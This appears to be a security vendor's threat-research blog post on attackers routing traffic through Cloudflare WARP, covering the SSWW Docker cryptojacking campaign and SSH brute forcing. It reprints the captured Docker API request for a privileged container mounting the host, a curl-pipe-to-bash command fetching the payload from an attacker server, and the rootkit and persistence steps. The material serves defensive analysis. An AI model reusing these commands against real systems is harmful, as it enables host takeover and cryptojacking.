Introduction: WARPscan

Researchers from Cado Security Labs (now part of Darktrace) have observed several recent campaigns making use of Cloudflare’s WARP [1] service in order to attack vulnerable internet-facing services. In this blog we will explain what Cloudflare WARP is, the implications for its use in opportunistic attacks, and provide a few case studies on real-world attacks taking advantage of WARP.

What is Cloudflare WARP?

Cloudflare WARP is effectively a Virtual Private Network (VPN) that uses Cloudflare’s international backbone to “optimize” user’s traffic. This is a free service, meaning anyone can download and use it for their own purposes. In practice, WARP just tunnels traffic to the nearest Cloudflare data center over a custom implementation of WireGuard, which they claim will speed up your connection.

Cloudflare WARP is designed to present the IP of the end user to Cloudflare CDN customers. However, attacks observed by Cado researchers exclusively connect directly to IP addresses rather than Cloudflare’s CDN, with the attacker in control of the transport and application layers. As such, it is not possible to determine the IP of the attackers.

Implications of attacks originating from WARP

Network administrators are far more likely to inherently trust or overlook traffic originating from Cloudflare’s ASN as it is not a common attack origin, and is often used in many organizations as a part of regular business operations. As a result of this, the IP ranges used by WARP may even be allowed in firewalls, and might be missed during triage of alerts by Security Operations Center (SOC) teams.

Cado Security has observed several threads on sysadmin forums, where network operators are advised to “allowlist” all of Cloudflare’s IP ranges instead of just those specific to a given service, which is a serious security risk that makes their infrastructure directly vulnerable to attackers using WARP to launch their attacks.

These factors make attacks using WARP potentially more dangerous unless an organization takes preventive action, such as educating security teams and ensuring WARP IP ranges are not included in Cloudflare related firewall rules.

Case study - SSWW mining campaign

The SSWW campaign is a novel cryptojacking campaign targeting exposed Docker which utilizes Cloudflare WARP for initial access. Based on the TLS certificate used by the C2 server, it would appear that the C2 was created on September 5, 2023. However, the first attack detected against Cado’s honeypot infrastructure was on February 21, 2024, which lines up with the dropped payload’s Last-Modified header of February 20, the day before. This is likely when the current campaign began.

IPv4 TCP (PA) 104.28.247.120:19736 -> redacted:2375 POST /containers/create

HTTP/1.1

Host: redacted:2375

Accept-Encoding: identity

User-Agent: Docker-Client/20.10.17 (linux)

Content-Length: 245

Content-Type: application/json

{"Image": "61395b4c586da2b9b3b7ca903ea6a448e6783dfdd7f768ff2c1a0f3360aaba99", "Entrypoint": ["sleep", "3600"], "User": "root", "HostConfig": {"Binds": ["/:/h"], "NetworkMode": "host", "PidMode": "host", "Privileged": true, "UsernsMode": "host"}} The attack began with a container being created with elevated permissions, and access to the host. The image used is simply selected from images that are already available on the host, so the attacker does not have to download any new images.

The attacker then creates a Docker VND stream in order to run commands within the created container:

{"AttachStdout": true, "AttachStderr": true, "Privileged": true, "Cmd": ["chroot", "/h", "bash", "-c", "curl -k https://85[.]209.153.27:58282/ssww | bash"]}

This downloads the main SSWW script from the attacker’s command and control (C2) infrastructure and sets it running. The SSWW script is fairly straightforward and does the following set up tasks:

- Attempts to stop “systemd” services that belong to competing miners.

- Exits if the system is already infected by the SSWW campaign.

- Disables “SELinux”.

- Sets up huge pages and enables drop_caches, common XMRig optimizations

- Downloads https://94[.]131.107.38:58282/sst, an XMRig miner with embedded config, and saves it as /var/spool/.system

- Attempts to download and compile https://94[.]131.107.38:58282/phsd2.c, which is a simple off-the-shelf process hider designed to hide the .system process. If this fails, it will download https://94[.]131.107.38:58282/li instead. The resultant binary of either of these processes is saved to /usr/lib/libsystemd-shared-165.so

- Adds the above to /etc/ld.so.preload such that it acts as a usermode rootkit.

- Saves https://94[.]131.107.38:58282/aa82822, a SystemD unit file for running /var/spool/.system, to /lib/systemd/system/cdngdn.service, and then enables it.

The configuration file can be extracted out of the miner, and observe that it is using the wallet address: 44EP4MrMADSYSxmN7r2EERgqYBeB5EuJ3FBEzBrczBRZZFZ7cKotTR5airkvCm2uJ82nZHu8U3YXbDXnBviLj3er7XDnMhP on the monero ocean gulf mining pool. We can then use the mining pool’s wallet lookup feature to determine the attacker has made a total of 9.57 XMR (~£1269 at time of writing).

While using Cloudflare WARP affords the attacker a layer of anonymity, we can see the IPs the attacks originate from are consistently deriving from the Cloudflare data center in Zagreb, Croatia. As Cloudflare WARP will use the nearest data center, this suggests that the attacker’s scan server is located in Croatia. The C2 IPs on the other hand are hosted using a Netherlands-based VPS provider.

The main benefit to the attacker of using Cloudflare WARP is likely the relative anonymity afforded by WARP, as well as the reduced suspicion around traffic related to Cloudflare. It is possible that some improperly configured systems that allow all Cloudflare traffic have been compromised as a result of this, however, it is not possible to say with certainty without having access to all compromised hosts infected by the malware.

Case study - opportunistic SSH attacks



Since 2022, Cado Security has been tracking SSH attacks originating from WARP addresses. Initially these were fairly limited, however around the end of 2023 they surged to a few thousand per month. These frequently rise and fall with quite a high velocity, suggesting that the surges are the result of individual campaigns rather than a more general trend.

Interestingly, a number of SSH campaigns we have seen previously originating from commonly abused VPS providers now appear to have migrated to using Cloudflare WARP. As these VPS providers are soft on abuse, it is unlikely that the purpose of this was for anonymity. Instead, the attackers are likely trying to take advantage of Cloudflare’s “clean” IP ranges (many “dirty” ranges belonging to bulletproof hosting are blocklisted, e.g. by spamhaus [2]), as well as the higher likelihood of the Cloudflare ranges being overlooked or blindly allowed in the victim’s firewall.

All of the attacks seen so far from Cloudflare WARP appear to be simple SSH brute forcing attacks, however it is alleged that the recent CVE-2024-6387 is now being exploited in the wild [3]. An attacker could perform this exploit via Cloudflare WARP in order to take advantage of overly trusting firewalls to attack organizations that may not otherwise have the vulnerable SSH server exposed.

Conclusion

The main threat posed by attackers using Cloudflare’s WARP service is the inherent trust administrators may have in traffic originating from Cloudflare, and the dangerous advice to “allow all Cloudflare IPs” being circulated online. Ensure your organization has not granted permission for 104[.]28.0.0/16 in your firewall. Follow a defense in-depth approach and additionally ensure services such as SSH have strong authentication (via SSH keys instead of passwords) and are up-to-date. Do not expose Docker to the internet, even if it is behind a firewall.

References:

[2] https://www.spamhaus.org/blocklists/spamhaus-blocklist/

[3] https://veriti.ai/blog/regresshion-cve-2024-6387-a-targeted-exploit-in-the-wild/

![Pivoting off the previous event by filtering the timeline to events within the same window using timestamp: [“2026-02-18T09:09:00Z” TO “2026-02-18T09:12:00Z”].](https://cdn.prod.website-files.com/626ff4d25aca2edf4325ff97/69a8a18526ca3e653316a596_Screenshot%202026-03-04%20at%201.17.50%E2%80%AFPM.png)